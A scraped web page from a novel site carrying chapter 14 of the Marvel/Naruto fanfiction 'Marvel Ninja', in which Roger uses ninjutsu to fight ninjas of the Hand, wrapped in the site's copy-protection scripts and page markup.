	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
			.wp-manga-chapter.free-chap .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium.premium-block .coin{background-color:#fe6a10; color:#ffffff}
			.shortcode-top-bought .item-thumb .index{background-color:rgba(255, 248, 26, 0.6); color:#333333}
		</style>
		<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mycred_buy_section_2 .StripeElement {
    width: 100%;
}		</style>
							<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "Marvel Ninja",
							"image": {
								"@type": "ImageObject",
								"url": "https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-09-12 12:34:37",
							"dateModified": "2022-11-06 11:10:11",
							"author": {
								"@type": "Person",
								"name": "Updating"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Deadly Novels",
								"logo": {
									"@type": "ImageObject",
									"url": "http://www.deadlynovels.in/wp-content/uploads/2022/07/DeadlyNovels-2.png"
								}
							},
							"description": "Marvel NinjaChapter 14 - Substitute techniqueChapter 14: Substitute technique In the office on the top floor of the building, Suwanda and Murakami looked very ugly. In front of them, is the real-time monitoring screen of the lobby on the first floor. Seeing that the proud ninja of the Shouhehui was killed by Roger as quickly as a chicken, as the&hellip;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg"/>
<meta property="og:site_name" content="Deadly Novels"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Marvel Ninja Chapter 14 - Substitute technique  - Deadly Novels"/>
<meta property="og:url" content="https://www.deadlynovels.in/novel/marvel-ninja/chapter-14/"/>
<meta property="og:description" content="Marvel NinjaChapter 14 - Substitute techniqueChapter 14: Substitute technique In the office on the top floor of the building, Suwanda and Murakami looked very ugly. In front of them, is the real-time monitoring screen of the lobby on the first floor. Seeing that the proud ninja of the Shouhehui was killed by Roger as quickly as a chicken, as the&hellip;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Deadly Novels" />
<meta name="twitter:title" content="Marvel Ninja Chapter 14 - Substitute technique  - Deadly Novels" />
<meta name="twitter:description" content="Marvel NinjaChapter 14 - Substitute techniqueChapter 14: Substitute technique In the office on the top floor of the building, Suwanda and Murakami looked very ugly. In front of them, is the real-time monitoring screen of the lobby on the first floor. Seeing that the proud ninja of the Shouhehui was killed by Roger as quickly as a chicken, as the&hellip;" />
<meta name="twitter:url" content="https://www.deadlynovels.in/novel/marvel-ninja/chapter-14/" />
<meta name="twitter:image" content="https://www.deadlynovels.in/wp-content/uploads/2021/09/Marvel-Ninja.jpg" />
<meta name="description" content="Marvel NinjaChapter 14 - Substitute techniqueChapter 14: Substitute technique In the office on the top floor of the building, Suwanda and Murakami looked very ugly. In front of them, is the real-time monitoring screen of the lobby on the first floor. Seeing that the proud ninja of the Shouhehui was killed by Roger as quickly as a chicken, as the&hellip;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
</head>

<body class="wp-singular wp-manga-template-default single single-wp-manga postid-22544 wp-embed-responsive wp-theme-madara wp-child-theme-madara-child wp-manga-page reading-manga click-to-scroll keyboard-navigate unselectable page header-style-1 sticky-enabled sticky-style-2 text-ui-dark manga-reading-paged-style manga-type-icon minimal-reading-layout sticky-for-mobile">



<div class="wrap">
    <div class="body-wrap">
		        <div class="site-content">
            <div class="c-page-content style-1 reading-content-wrap chapter-type-text" data-site-url="https://www.deadlynovels.in/">
        <div class="content-area">
            <div class="container">
                <div class="row">
                    <div class="main-col col-md-12 col-sm-12 sidebar-hidden">
												<h1 id="chapter-heading">Marvel Ninja - Chapter 14</h1>
												
                        <!-- container & no-sidebar-->
                        <div class="main-col-inner">
                            <div class="c-blog-post">
                                <div class="entry-header header" id="manga-reading-nav-head" data-position="header" data-chapter="chapter-14" data-id="22544">				<div class="wp-manga-nav">
					<div class="entry-header_wrap">
						
        <div class="c-breadcrumb-wrapper" >

			
                        <div class="c-breadcrumb">
                            <ol class="breadcrumb">
                                <li>
                                    <a href="https://www.deadlynovels.in/">
										Home                                    </a>
                                </li>
																
								
								                                    <li>
                                        <a href="https://www.deadlynovels.in/novel/marvel-ninja/">
											Marvel Ninja                                        </a>
                                    </li>
								
								                                            <li class="active">
												Chapter 14 - Substitute technique                                            </li>
											
                            </ol>
                        </div>

						                            <div class="action-icon">
                                <ul class="action_list_icon list-inline">
																		<li>
										<a href="javascript:void(0)" class="btn-text-reading-increase"><i class="icon ion-md-add"></i></a>
									</li>
									<li>
										<a href="javascript:void(0)" class="btn-text-reading-decrease"><i class="icon ion-md-remove"></i></a>
									</li>
									                                    <li>
										<script type="text/javascript"> var requireLogin2BookMark = true; </script><a href="#" class="wp-manga-action-button" data-action="bookmark" data-post="22544" data-chapter="15287" data-page="1" title="Bookmark"><i class="icon ion-ios-bookmark"></i></a>                                    </li>
										<li><a href="#" class="wp-manga-action-button" data-action="toggle-contrast" title="Toggle Dark/Light Mode"><i class="icon ion-md-contrast"></i></a></li>
	                                </ul>
                            </div>
																		        </div>

						</div>
					
                <div class="select-view">
					
										
					<!-- select volume -->
										

                    <!-- select chapter -->
								<div class="c-selectpicker selectpicker_chapter chapter-selection chapters_selectbox_holder" data-manga="22544" data-chapter="chapter-14" data-vol="0" data-type="content">
					<!-- place holder -->
			</div>
			                    
					                </div>

                <div class="select-pagination">
                    <div class="nav-links">
						                            <div class="nav-previous "><a href="https://www.deadlynovels.in/novel/marvel-ninja/chapter-13/" class="btn prev_page" title="Chapter 13">Prev</a>
                            </div>
                                                    <div class="nav-next "><a href="https://www.deadlynovels.in/novel/marvel-ninja/chapter-15/" class="btn next_page" title="Chapter 15">Next</a></div>
                                            </div>
                </div>

            </div>

            			</div>
                                <div class="entry-content">
                                    <div class="entry-content_wrap">

                                        <div class="read-container">

											<div class="ad c-ads custom-code body-top-ads"><iframe width="560" height="315" src="https://rumble.com/embed/v6wvzcs/?pub=20v05y&amp;autoplay=1&amp;mute=1" frameborder="0" allowfullscreen></iframe></div>											
                                            <div class="reading-content">
												<input type="hidden" id="wp-manga-current-chap" data-id="15287" value="chapter-14"/>
												<div class="chapter-warning alert alert-warning">[Read on https://www.deadlynovels.in/]</div>
		
			
            <div class="text-left">
				<p>Chapter 14: Substitute technique</p>
<p>In the office on the top floor of the building, Suwanda and Murakami looked very ugly.</p>
<p>In front of them, is the real-time monitoring screen of the lobby on the first floor.</p>
<p>Seeing that the proud ninja of the Shouhehui was killed by Roger as quickly as a chicken, as the leader of the Shouhehui, they couldn&#8217;t help raising an uncontrollable anger.</p>
<p>The only difference is that after seeing this picture, the grumpy Suwanda directly patted the desk in front of him, while Murakami silently drew out the samurai sword on his waist.</p>
<p>&#8220;This is not a level of battle at all. This method of death is a shame for a ninja.&#8221;</p>
<p>Although Suwanda and Murakami can see the real-time monitoring screen of the lobby on the first floor, they don&#8217;t know what the ninjas experienced.</p>
<p>In their eyes, these highly skilled and experienced ninjas are like taking the initiative to come to Roger&#8217;s front, and then begging Roger to end their lives.</p>
<p>&#8220;This is something wrong, their behavior is abnormal!&#8221;</p>
<p>After watching carefully for a period of time, Murakami was sure that the ninja in the hall on the first floor was in an abnormal state.</p>
<p>But what he couldn&#8217;t be sure was what kind of anomaly this was.</p>
<p>&#8220;Let Hei Kong and Erica take action, if they can&#8217;t work, we can only give up here!&#8221;</p>
<p>Murakami made the final decision. Suwanda, in a rage, gave Roger on the screen a fierce look, and then left the room.</p>
<p>Suwanda came to a secret room on the top floor, and then rudely awakened a sleeping little boy.</p>
<p>When the little boy opened his eyes, the grumpy Suwanda stepped back involuntarily, and then slowly said: &#8220;A powerful enemy has come here. You will solve him. Bring his head back!&#8221;</p>
<p>After speaking, Suwanda quickly left the room, unwilling to stay in this room for a second.</p>
<p>This little boy who seemed to be in his early ten years was Hei Kong. He was the sharpest knife and the most powerful fighter of the Shougang. There was no one.</p>
<p>At the moment Hei Kong opened his eyes, Roger, who was heading to the second floor, and Daredevil Matt, who was on the fifth floor, felt an inexplicable coldness for the first time.</p>
<p>&#8220;It&#8217;s interesting, it seems that tonight will not be too boring!&#8221;</p>
<p>Although Hei Kong&#8217;s awakening brought a strange coldness to Roger, it did not cause him any worries.</p>
<p>With Sharingan eyes, he is not afraid of any close combat.</p>
<p>What&#8217;s more, he also possesses ninjutsu including Flying Thunder God, Body Flicker, Chidori, etc.</p>
<p>Even if Hei Kong possessed power beyond ordinary people, he couldn&#8217;t stop his determination to complete the commission.</p>
<p>Unlike Roger’s indifferent, after feeling Hei Kong’s awakening, Daredevil Matt stopped his progress, instantly awakened his spirit, and silently clenched the multifunctional short stick in his hand.</p>
<p>While Suwanda awakened the black sky, Murakami also issued an order to Erica on the top floor, asking Erica to destroy the invaders at any cost.</p>
<p>&#8220;Your will is my mission!&#8221;</p>
<p>Erika, dressed in a tight red ninja suit, knelt down on one knee to Murakami, and then walked towards Roger on the second floor.</p>
<p>Until this time, Suwanda and Murakami had not discovered that there was an intruder hidden on the fifth floor of the building.</p>
<p>Maybe it&#8217;s because Roger left them too deep, or because they didn&#8217;t realize that Roger would have a companion. Daredevil Matt hasn&#8217;t met any of them since he sneaked in. There was no fighting broke out in the hands of the ninja.</p>
<p>The first floor of the building is a standard lobby, and the second floor is decorated like a normal office area. As far as you can see, they are all common office cubicles.</p>
<p>The only difference from the normal office area is that the people standing in these cubicles,</p>
<p>Not white-collar workers in formal clothes, but a group of ninjas holding katana.</p>
<p>&#8220;You are still working overtime so late, it seems that you really love this job!&#8221;</p>
<p>As soon as Roger finished speaking, the originally brightly lit second floor plunged into darkness.</p>
<p>The ninja of the hand-in-hand association turned off all the lights on the second floor and took the initiative to create a dark environment, trying to use the darkness to kill the invading Roger.</p>
<p>&#8220;The idea is very good, but unfortunately, your strength can&#8217;t keep up with your idea!&#8221;</p>
<p>What Russell held in his hand was a samurai sword he snatched from the hands of the ninja on the first floor, and bright red blood dripped from the tip of the samurai sword.</p>
<p>The ninjas on the second floor obviously did not intend to talk nonsense with Roger. While turning off the lights, they also threw out smoke bombs one after another, making the second floor that had fallen into darkness suddenly enveloped in smoke.</p>
<p>For a normal person, the darkness of the environment and the smoke are enough to make him fall into an extremely unfavorable situation.</p>
<p>It&#8217;s a pity that these ninjas are not normal people.</p>
<p>With the super insight given by Sharingan eyes, the dark environment and smoke did not have much impact on Roger, and he could still clearly see the actions of these ninjas.</p>
<p>I don&#8217;t know if the higher the floor, the stronger the ninja will be.</p>
<p>During the fight, Roger could clearly feel that the ninjas on the second floor were obviously stronger than those on the first floor. </p>
<p>Although the number of them is not as large as on the first floor, their cooperation and attack methods are more sophisticated and vicious.</p>
<p>Using the not spacious environment on the second floor and the tacit cooperation between each other, these hand-in-hand ninjas created the most favorable combat situation so far.</p>
<p>After fighting each other for a few minutes, Roger suddenly stopped, no longer chasing these ninjas jumping up and down, but staying in place abnormally.</p>
<p>The moment Roger stopped his advancement, a fierce attack struck his neck like lightning, and the blade that radiated a gloomy light was only the last few centimeters away from his neck.</p>
<p>The moment the blade was about to pass Roger&#8217;s neck, Roger&#8217;s figure flashed, and the blade drew it across his neck in suspense, bringing out a poignant line of blood.</p>
<p>Stand-in surgery!</p>
<p>When he noticed the sudden attack behind him, Roger decisively used his avatar technique and instantly changed his position with a ninja not far in front of him.</p>
<p>This ninja would never imagine that he would actually become a replacement target for Roger&#8217;s substitute technique.</p>
<p>He didn&#8217;t have time to react, until the moment the blade crossed his neck, he didn&#8217;t know what happened.</p>
<p>Roger doesn&#8217;t know much about ninjutsu, so he cherishes every one of his ninjutsu.</p>
<p>For each ninjutsu, he spent a lot of time and energy honing to be familiar with, and promoted these ninjutsu to almost instinctive existence.</p>
<p>For him, the level of ninjutsu is not the most important thing, the most important thing is how to use ninjutsu.</p>
<p>Even an E-level ninjutsu, as long as it is performed properly, can also exert miraculous shocking effects.</p>
            </div>
			<div id="text-chapter-toolbar">
				<a href="#"><i class="icon ion-md-settings"></i></a>
			</div>

			
		
		
                                            </div>
										

											<div class="ad c-ads custom-code body-bottom-ads"><iframe width="560" height="315" src="https://www.youtube.com/embed/SOpgxb-uvPw?si=hoBtwJXO9Bp3ezvC&amp;autoplay=1&amp;mute=1" frameborder="0" allowfullscreen></iframe></div>
                                        </div>


                                    </div>
                                </div>
								<div class="entry-header footer" id="manga-reading-nav-foot" data-position="footer" data-id="22544">
            <div class="wp-manga-nav">
                <div class="select-view">
					
										
					<!-- select volume -->
										

                    <!-- select chapter -->
								<div class="c-selectpicker selectpicker_chapter chapter-selection chapters_selectbox_holder" data-manga="22544" data-chapter="chapter-14" data-vol="0" data-type="content">
					<!-- place holder -->
			</div>
			                    
					                </div>

                <div class="select-pagination">
                    <div class="nav-links">
						                            <div class="nav-previous "><a href="https://www.deadlynovels.in/novel/marvel-ninja/chapter-13/" class="btn prev_page" title="Chapter 13">Prev</a>
                            </div>
                                                    <div class="nav-next "><a href="https://www.deadlynovels.in/novel/marvel-ninja/chapter-15/" class="btn next_page" title="Chapter 15">Next</a></div>
                                            </div>
                </div>

            </div>

            </div>
                            </div>

							
							                                <div class="row ">
                                    <div class="sidebar-hidden col-12 col-sm-12 col-md-12 col-lg-12">
                                        <!-- comments-area -->
										
								<h4>Comments for chapter &quot;Chapter 14&quot;</h4>
					            <div id="manga-discussion" class="c-blog__heading style-2 font-heading">
                <i class="ion-ios-star"></i>
                <h4> MANGA DISCUSSION </h4>

				            </div>
			            <div  class="manga-discussion wrapper">
				
<div class="hr mv40"></div>

<div id="madara-comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novel/marvel-ninja/chapter-14/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://www.deadlynovels.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="261a6b9b28" /></p>                <input type="hidden" name="wp_manga_chapter_id" value="15287">
            <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
	

</div><!-- #comments -->            </div>

																			<!-- END comments-area -->
                                    </div>

									
                                </div>
							
							            <div class="wp-manga-tags-wrapper">
                <div class="wp-manga-tags">
                    <h5>Tags: </h5>
                    <div class="wp-manga-tags-list">
						                            <a href="https://www.deadlynovels.in/manga-tag/anime/" class="">anime</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/fanfiction/" class="">Fanfiction</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/marvel/" class="">Marvel</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/naruto/" class="">Naruto</a>, 						                            <a href="https://www.deadlynovels.in/manga-tag/system/" class="">System</a>						                    </div>
                </div>
            </div>
			                        </div>
                    </div>
					                </div>
            </div>
        </div>
    </div>
        </div><!-- <div class="site-content"> -->

		
			
		
        <footer class="site-footer">

			
			                <div class="top-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="wrap_social_account">
									<ul class='list-inline social_account__item'><li><a class="social-icons" target="_blank" rel="noopener" href="https://www.facebook.com/royalnovels" title="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Twitter"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Youtube"><i class="fab fa-youtube" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Flickr"><i class="fab fa-flickr" aria-hidden="true"></i></a></li><li><a class="social-icons" target="_blank" rel="noopener" href="#" title="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a></li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
						
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">

							<div class="nav-footer"><ul class="list-inline font-nav"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">HOME</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.deadlynovels.in/contact/">CONTACT US</a></li>
<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://www.deadlynovels.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4401"><a rel="privacy-policy" href="https://www.deadlynovels.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.deadlynovels.in/disclaimer/">Disclaimer</a></li>
</ul></div>
                            <div class="copyright">
								<p>All rights are reserved @DeadlyNovels || 2018</p>                            </div>
                            
                                                    </div>
                    </div>
                </div>
            </div>

        </footer>
		
		            <div id="hover-infor"></div>
		
        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madara-child/*","/wp-content/themes/madara/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://www.deadlynovels.in/" title="Deadly Novels" tabindex="-1">Sign in</a>
                        </h3>
                        <p class="message login"></p>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//cdn.prplad.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 